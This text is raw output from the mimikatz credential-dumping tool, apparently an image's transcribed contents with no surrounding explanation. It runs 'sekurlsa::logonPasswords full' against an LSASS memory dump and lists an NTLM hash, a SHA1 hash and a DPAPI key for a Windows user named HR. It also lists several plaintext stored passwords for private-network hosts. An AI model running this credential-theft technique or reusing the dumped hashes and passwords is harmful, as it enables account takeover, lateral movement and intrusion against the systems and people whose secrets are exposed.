 mimikatz # sekurlsa::logonPasswords full
Opening : 'lsass.dmp' file for minidump...
Authentication Id : 0 ; 148760 (00000000:00024518)
Session           : Interactive from 1
User Name         : HR
Domain            : DESKTOP-5GNJV8P
Logon Server      : DESKTOP-5GNJV8P
Logon Time        : 2024/3/5 9:30:30
SID               : S-1-5-21-2402050440-218192125-10678101-1001
msv :
[00000003] Primary
* Username : HR
* Domain   : .
* NTLM     : 4a8a335a9b53c9df7b1727b8d7a7e1b6
* SHA1     : 9882969c983c312185de361f5c1b676c020f5858
* DPAPI    : 9882969c983c312185de361f5c1b676c
tspkg :
wdigest :
* Username : HR
* Domain   : DESKTOP-5GNJV8P
* Password : (null)
kerberos :
* Username : HR
* Domain   : DESKTOP-5GNJV8P
* Password : (null)
ssp :
credman :
[00000000]
* Username : nonowin101803
* Domain   : 192.168.11.135
* Password : 123456
[00000001]
* Username : av
* Domain   : 192.168.1.200
* Password : aE7B8TMaANUOzH9jGY
[00000002]
* Username : nicky
* Domain   : 192.168.6.22
* Password : 123456
[00000003]
* Username : nono
* Domain   : 192.168.11.139
* Password : 123456
[00000004]
* Username : nonow
* Domain   : 192.168.11.141
* Password : 123456